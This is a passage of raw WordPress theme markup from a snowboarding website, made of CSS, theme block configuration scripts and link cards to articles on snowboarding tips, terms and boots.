*{fill:#222222}.tdi_22.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_22 .td-load-more-wrap a:hover{color:#ffffff;background-color:#222222!important;border-color:#222222!important;border-color:#222222!important}.tdi_22 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_22 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_22.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_22.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_22 .td-module-meta-info,.tdi_22 .td-next-prev-wrap{text-align:center}.tdi_22 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;right:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_22.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_22 .entry-title{margin:0px;font-family:Yeseva One!important;font-size:20px!important;line-height:1.1!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_22 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_22 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .td-module-meta-info{padding:25px 10px}.tdi_22 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_22 .td-module-container:before{bottom:-18px}.tdi_22 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_22 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_22 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_22 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .td-module-meta-info{padding:20px 5px}.tdi_22 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_22 .td-module-container:before{bottom:-18px}.tdi_22 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_22 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_22 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_22 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_22 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_22 .td_module_wrap{width:100%;float:left}.rtl .tdi_22 .td_module_wrap{float:right}.tdi_22 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_22 .td-module-container:before{bottom:-18px}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_22 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_22 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","image_width":"100","image_floated":"","image_radius":"","image_height":"50","meta_info_horiz":"content-horiz-center","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","meta_info_align":"eyJhbGwiOiJjZW50ZXIiLCJwaG9uZSI6ImNlbnRlciJ9","meta_info_border_size":"eyJhbGwiOiI0cHgiLCJwb3J0cmFpdCI6IjRweCJ9","meta_info_border_color":"#222222","f_title_font_family":"650","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.1","f_title_font_transform":"uppercase","image_size":"td_1068x0","ajax_pagination":"next_prev","pag_text":"#222222","pag_border":"#222222","meta_padding":"eyJhbGwiOiIzMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjIwcHggNXB4In0=","meta_width":"90%","meta_margin":"eyJhbGwiOiItNDBweCBhdXRvIDAgYXV0byIsInBob25lIjoiLTQwcHggYXV0byAwIGF1dG8ifQ==","meta_bg":"#ffffff","modules_gap":"0","art_title":"0","tdc_css":"[base64]","pag_h_text":"#ffffff","pag_h_bg":"#222222","pag_h_border":"#222222","el_class":"td-decor-block","category_id":"","sort":"popular","title_txt_hover":"#548bd3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_bg":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_flex_block_1";
block_tdi_22.post_count = "3";
block_tdi_22.found_posts = "164";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "55";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"></div><div id="tdi_22" class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/learn-snowboarding/" rel="bookmark" class="td-image-wrap " title="Snowboarding Tips – Learn Snowboarding Online 2023">
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_23{background-image:url("https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips.png")!important}}</style>
                                    <span data-bg="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips.png" class="entry-thumb td-thumb-css tdi_23 rocket-lazyload" style=""></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/learn-snowboarding/" rel="bookmark" title="Snowboarding Tips – Learn Snowboarding Online 2023">Snowboarding Tips – Learn Snowboarding Online 2023</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/snowboarding-dictionary-snowboarding-terms-and-definitions/" rel="bookmark" class="td-image-wrap " title="Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update">
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_24{background-image:url("https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding.png")!important}}</style>
                                    <span data-bg="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding.png" class="entry-thumb td-thumb-css tdi_24 rocket-lazyload" style=""></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/snowboarding-dictionary-snowboarding-terms-and-definitions/" rel="bookmark" title="Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update">Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/snowboard-boots/" rel="bookmark" class="td-image-wrap " title="Snowboard Boots – 2023 Guide">
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_25{background-image:url("https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots.gif")!important}}</style>
                                    <span data-bg="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots.gif" class="entry-thumb td-thumb-css tdi_25 rocket-lazyload" style=""></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/snowboard-boots/" rel="bookmark" title="Snowboard Boots – 2023 Guide">Snowboard Boots – 2023 Guide</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div><div id="tdi_26" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_27  wpb_row td-pb-row">
<style scoped="">.tdi_27,.tdi_27 .tdc-columns{min-height:0}.tdi_27,.tdi_27 .tdc-columns{display:block}.tdi_27 .tdc-columns{width:100%}</style><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_30 td_with_ajax_pagination td-pb-border-top td-large-flex td_block_template_18 td_flex_block" data-td-block-uid="tdi_30">
<style>.tdi_30{margin-bottom:60px!important;z-index:0!important}@media (max-width:767px){.tdi_30{margin-bottom:40px!important}}</style>
<style>.tdi_30 .td-image-wrap{padding-bottom:60%}.tdi_30 .entry-thumb{background-position:center 50%}.tdi_30 .td-image-container{flex:0 0 50%;width:50%;display:block;order:1;margin-left:0;margin-right:auto}.ie10 .tdi_30 .td-image-container,.ie11 .tdi_30 .td-image-container{flex:0 0 auto}.tdi_30 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_30 .td-module-meta-info{flex:1;padding:20px 20px 20px 0;display:flex;flex-direction:column;justify-content:center;border-color:#000000}body .tdi_30 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_30 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_30 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:40px;margin-bottom:40px}.tdi_30 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_30 .td-module-container:before{bottom:-40px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#222222}.tdi_30 .td-post-vid-time{display:block}.tdi_30 .td-post-category{margin:0 0 20px 0;padding:6px 10px 7px;background-color:#222222;font-size:10px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_30 .td-author-photo .avatar{width:25px;height:25px;margin-right:6px;border-radius:50%}.tdi_30 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_30 .td-read-more{display:none}.tdi_30 .td-author-date{display:inline}.tdi_30 .entry-review-stars{display:none}.tdi_30 .td-icon-star,.tdi_30 .td-icon-star-empty,.tdi_30 .td-icon-star-half{font-size:15px}.tdi_30 .td-module-comments{display:none}.tdi_30 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_30 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_30 .td_module_wrap:hover .td-module-title a{color:#548bd3!important}.tdi_30 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_30 .td-post-author-name a{color:#222222}.tdi_30 .td-post-date,.tdi_30 .td-post-author-name span{color:#222222}.tdi_30 .td-excerpt{color:#222222;margin:10px 0 15px 0;column-count:1;column-gap:48px;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-weight:400!important}.tdi_30.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_30 .td-load-more-wrap a{color:#222222;border-color:#222222}.tdi_30 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_30 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_30.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_30.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#222222}.tdi_30.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_30 .td-load-more-wrap a:hover{color:#ffffff;background-color:#222222!important;border-color:#222222!important;border-color:#222222!important}.tdi_30 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_30 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_30.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_30.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_30 .td-module-meta-info,.tdi_30 .td-next-prev-wrap{text-align:left}.tdi_30 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_30 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_30 .entry-title{margin:0 0 15px;font-family:Yeseva One!important;font-size:32px!important;line-height:1.1!important;text-transform:uppercase!important}.tdi_30 .td-read-more a{padding:12px 18px 11px;background-color:#222222!important;border-color:#222222!important;font-family:Open Sans!important;font-size:11px!important;text-transform:uppercase!important}.tdi_30 .td-editor-date,.tdi_30 .td-editor-date .td-post-author-name a,.tdi_30 .td-editor-date .entry-date,.tdi_30 .td-module-comments a{font-size:11px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_30 .td-load-more-wrap a{font-size:13px!important;font-weight:600!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_30 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_30 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_30 .td_module_wrap{padding-bottom:40px;margin-bottom:40px}.tdi_30 .td-module-container:before{bottom:-40px}.tdi_30 .td_module_wrap{padding-bottom:40px!important;margin-bottom:40px!important}.tdi_30 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_30 .td_module_wrap .td-module-container:before{display:block!important}.tdi_30 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_30 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_30 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_30 .td-module-meta-info{padding:10px 10px 10px 0}.tdi_30 .td_module_wrap{padding-bottom:30px;margin-bottom:30px;padding-bottom:30px!important;margin-bottom:30px!important}.tdi_30 .td-module-container:before{bottom:-30px}.tdi_30 .td-post-category{margin:0 0 15px 0;padding:4px 8px 5px}.tdi_30 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_30 .td_module_wrap .td-module-container:before{display:block!important}.tdi_30 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_30 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_30 .entry-title{margin:0 0 10px;font-size:20px!important}.tdi_30 .td-excerpt{margin:5px 0 0 0;font-size:12px!important}.tdi_30 .td-load-more-wrap a{font-size:11px!important}@media (min-width:768px){.tdi_30 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_30 .td-image-wrap{padding-bottom:70%}.tdi_30 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_30 .td-image-container,.ie11 .tdi_30 .td-image-container{flex:0 0 auto}.tdi_30 .td-module-container{flex-direction:column}.ie10 .tdi_30 .td-module-meta-info,.ie11 .tdi_30 .td-module-meta-info{flex:auto}.tdi_30 .td-module-meta-info{padding:25px 0 0 0}.tdi_30 .td_module_wrap{padding-bottom:40px;margin-bottom:40px;padding-bottom:40px!important;margin-bottom:40px!important}.tdi_30 .td-module-container:before{bottom:-40px}.tdi_30 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_30 .td_module_wrap .td-module-container:before{display:block!important}.tdi_30 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_30 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_30 .td-excerpt{margin:10px 0 0 0;font-size:12px!important}.tdi_30 .entry-title{font-size:25px!important}.tdi_30 .td-load-more-wrap a{font-size:11px!important}@media (min-width:768px){.tdi_30 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"image_width":"eyJhbGwiOiI1MCIsInBob25lIjoiMTAwIn0=","image_floated":"eyJhbGwiOiJmbG9hdF9yaWdodCIsInBob25lIjoibm9fZmxvYXQifQ==","image_radius":"","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNzAifQ==","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"eyJhbGwiOiIwIDAgMjBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTVweCAwIn0=","show_cat":"","show_author":"","show_date":"","show_review":"none","show_com":"none","show_excerpt":"","show_btn":"none","meta_info_align":"center","meta_info_border_color":"#000000","f_title_font_family":"650","f_title_font_size":"eyJhbGwiOiIzMiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI1In0=","f_title_font_line_height":"1.1","f_title_font_transform":"uppercase","image_size":"td_1068x0","ajax_pagination":"load_more","pag_text":"#222222","pag_border":"#222222","meta_padding":"eyJhbGwiOiIyMHB4IDIwcHggMjBweCAwIiwicGhvbmUiOiIyNXB4IDAgMCAwIiwicG9ydHJhaXQiOiIxMHB4IDEwcHggMTBweCAwIn0=","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3LCJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjYwIiwiei1pbmRleCI6IjAiLCJkaXNwbGF5IjoiIn19","pag_h_text":"#ffffff","pag_h_bg":"#222222","pag_h_border":"#222222","author_photo":"yes","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_cat_font_size":"10","f_cat_font_weight":"400","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCA3cHgiLCJwb3J0cmFpdCI6IjRweCA4cHggNXB4In0=","f_meta_font_family":"","f_meta_font_weight":"600","f_meta_font_size":"11","f_meta_font_transform":"uppercase","f_ex_font_family":"394","f_ex_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjEyIn0=","mc1_el":"21","f_ex_font_line_height":"1.6","cat_bg":"#222222","f_btn_font_family":"438","f_btn_font_transform":"uppercase","btn_padding":"12px 18px 11px","btn_bg":"#222222","btn_border":"#222222","art_title":"eyJhbGwiOiIwIDAgMTVweCAiLCJwb3J0cmFpdCI6IjAgMCAxMHB4ICJ9","f_meta_font_line_height":"1","f_cat_font_line_height":"1","author_photo_size":"25","ex_txt":"#222222","author_txt":"#222222","date_txt":"#222222","modules_divider":"solid","modules_divider_color":"#222222","all_modules_space":"eyJhbGwiOiI4MCIsInBvcnRyYWl0IjoiNjAifQ==","f_btn_font_size":"11","f_ex_font_weight":"400","art_excerpt":"eyJhbGwiOiIxMHB4IDAgMTVweCAwIiwicGhvbmUiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","category_id":"2","sort":"","modules_on_row":"","limit":"3","el_class":"td-large-flex","f_more_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTEiLCJwb3J0cmFpdCI6IjExIn0=","f_more_font_weight":"600","f_more_font_transform":"uppercase","title_txt_hover":"#548bd3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 